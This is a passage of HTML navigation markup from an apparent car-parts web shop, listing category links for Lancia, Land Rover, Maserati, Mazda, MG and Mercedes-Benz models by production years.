  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1494-delta-93-99" title="DELTA (93-99)">DELTA (93-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2196-lybra" title="LYBRA">LYBRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2196"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2196">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1495-lybra-99-02" title="LYBRA (99-02)">LYBRA (99-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2197-musa" title="MUSA">MUSA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2197"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2197">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1496-musa-04-08" title="MUSA (04-08)">MUSA (04-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1730-thema" title="THEMA">THEMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1730"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1730">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1497-thema-88-92" title="THEMA (88-92)">THEMA (88-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1498-thema-restyling-92-94" title="THEMA RESTYLING (92-94)">THEMA RESTYLING (92-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1728-y" title="Y">Y</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1728"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1728">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1502-y-95-00" title="Y (95-00)">Y (95-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1499-y-00-03" title="Y (00-03)">Y (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1500-y-03-06" title="Y (03-06)">Y (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1501-y-06-" title="Y (06-)">Y (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1729-zeta" title="ZETA">ZETA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1729"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1729">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1503-zeta-94-98" title="ZETA (94-98)">ZETA (94-98)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/659-land-rover" title="LAND ROVER">LAND ROVER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar659"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar659">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2493-defender" title="DEFENDER">DEFENDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2493"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2493">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2494-defender-83-16" title="DEFENDER (83-16)">DEFENDER (83-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2820-defender-20-" title="DEFENDER (20-)">DEFENDER (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1491-discovery" title="DISCOVERY">DISCOVERY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1491"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1491">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2489-discovery-i-200-89-94" title="DISCOVERY I 200 (89-94)">DISCOVERY I 200 (89-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2490-discovery-i-300-94-98" title="DISCOVERY I 300 (94-98)">DISCOVERY I 300 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2492-discovery-ii-98-04" title="DISCOVERY II (98-04)">DISCOVERY II (98-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1754-discovery-iii-05-09" title="DISCOVERY III (05-09)">DISCOVERY III (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1756-discovery-iv-09-16" title="DISCOVERY IV (09-16)">DISCOVERY IV (09-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2575-discovery-v-17-" title="DISCOVERY V (17-)">DISCOVERY V (17-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2777-discovery-sport-16-" title="DISCOVERY SPORT (16-)">DISCOVERY SPORT (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2198-range-rover" title="RANGE ROVER">RANGE ROVER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2198"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2198">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2199-classic" title="CLASSIC">CLASSIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2199"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2199">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/660-classic-70-96" title="CLASSIC (70-96)">CLASSIC (70-96)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2201-l322-02-12" title="L322 (02-12)">L322 (02-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2779-l405-13-22" title="L405 (13-22)">L405 (13-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2202-vogue-13-22" title="VOGUE (13-22)">VOGUE (13-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2203-sport" title="SPORT">SPORT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2203"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2203">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2204-sport-05-09" title="SPORT (05-09)">SPORT (05-09)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2205-sport-09-13" title="SPORT (09-13)">SPORT (09-13)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2206-sport-13-17" title="SPORT (13-17)">SPORT (13-17)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2768-sport-18-" title="SPORT (18-)">SPORT (18-)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2207-evoque" title="EVOQUE">EVOQUE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2207"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2207">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2208-evoque-l538-10-15" title="EVOQUE L538 (10-15)">EVOQUE L538 (10-15)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2778-evoque-l538-16-18" title="EVOQUE L538 (16-18)">EVOQUE L538 (16-18)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2491-p38" title="P38">P38</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2491"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2491">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2497-range-rover-p38-94-01" title="RANGE ROVER P38 (94-01)">RANGE ROVER P38 (94-01)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2772-velar-17-" title="VELAR (17-)">VELAR (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2495-serie-i-ii-iii" title="SÉRIE I, II, III">SÉRIE I, II, III</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2495"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2495">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2496-serie-i-ii-ii-48-85" title="SÉRIE I, II, II (48-85)">SÉRIE I, II, II (48-85)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2706-freelander" title="FREELANDER">FREELANDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2706"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2706">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2519-freelander-97-07" title="FREELANDER (97-07)">FREELANDER (97-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2574-freelander-07-14" title="FREELANDER (07-14)">FREELANDER (07-14)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2742-maserati" title="MASERATI">MASERATI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2742"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2742">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2743-ghibli" title="GHIBLI">GHIBLI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2743"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2743">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2748-ghibli-14" title="GHIBLI (14-)">GHIBLI (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2744-quattroporte" title="QUATTROPORTE">QUATTROPORTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2744"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2744">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2746-quattroporte-16" title="QUATTROPORTE (16-)">QUATTROPORTE (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2745-levante" title="LEVANTE">LEVANTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2745"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2745">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2747-levante-16-" title="LEVANTE (16-)">LEVANTE (16-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/621-mazda" title="MAZDA">MAZDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar621"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar621">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2209-121" title="121">121</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2209"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2209">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/622-121-96-99" title="121 (96-99)">121 (96-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2210-2" title="2">2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2210"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2210">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2211-2-03-07" title="2 (03-07)">2 (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/623-2-07-15" title="2 (07-15)">2 (07-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1484-2-96-02" title="2 (96-02)">2 (96-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1740-3" title="3">3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1740"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1740">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1143-3-03-09" title="3 (03-09)">3 (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1490-3-09-13" title="3 (09-13)">3 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2212-3-13-16" title="3 (13-16)">3 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1736-323" title="323">323</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1736"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1736">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/624-323-94-98" title="323 (94-98)">323 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1036-323-98-01" title="323 (98-01)">323 (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1489-323-01-03" title="323 (01-03)">323 (01-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2213-5" title="5">5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2213"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2213">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1482-premacy-99-01" title="PREMACY (99-01)">PREMACY (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1488-5-05-08" title="5 (05-08)">5 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2214-5-08-10" title="5 (08-10)">5 (08-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2215-5-10-15" title="5 (10-15)">5 (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1739-6" title="6">6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1739"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1739">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1037-6-02-05" title="6 (02-05)">6 (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2216-6-05-07" title="6 (05-07)">6 (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1486-6-07-09" title="6 (07-09)">6 (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1487-6-10-12" title="6 (10-12)">6 (10-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2217-6-12-" title="6 (12-)">6 (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2218-626" title="626">626</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2218"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2218">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1485-626-97-02" title="626 (97-02)">626 (97-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2224-cx5" title="CX5">CX5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2224"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2224">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2225-cx5-12-15" title="CX5 (12-15)">CX5 (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2570-cx7" title="CX7">CX7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2570"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2570">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2571-cx7-09-12" title="CX7 (09-12)">CX7 (09-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2219-mpv" title="MPV">MPV</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2219"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2219">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1483-mpv-02-03" title="MPV (02-03)">MPV (02-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2220-mx3" title="MX3">MX3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2220"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2220">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/625-mx3-91-98" title="MX3 (91-98)">MX3 (91-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1737-mx5" title="MX5">MX5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1737"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1737">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/626-mx5-90-98" title="MX5 (90-98)">MX5 (90-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1035-mx5-98-05" title="MX5 (98-05)">MX5 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2221-mx5-05-15" title="MX5 (05-15)">MX5 (05-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2222-rx8" title="RX8">RX8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2222"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2222">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1106-rx8-03-11" title="RX8 (03-11)">RX8 (03-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2223-tribute" title="TRIBUTE">TRIBUTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2223"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2223">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1480-tribute-01-04" title="TRIBUTE (01-04)">TRIBUTE (01-04)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/627-mg" title="MG">MG</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar627"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar627">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2226-zr" title="ZR">ZR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2226"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2226">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/628-zr-01-05" title="ZR (01-05)">ZR (01-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2227-zs" title="ZS">ZS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2227"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2227">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/629-zs-01-05" title="ZS (01-05)">ZS (01-05)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/22-mercedes-benz" title="MERCEDES-BENZ">MERCEDES-BENZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar22"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar22">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2228-190" title="190">190</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2228"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2228">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/290-190-w201-82-93" title="190 W201 (82-93)">190 W201 (82-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/287-classe-a" title="CLASSE A">CLASSE A</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar287"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar287">
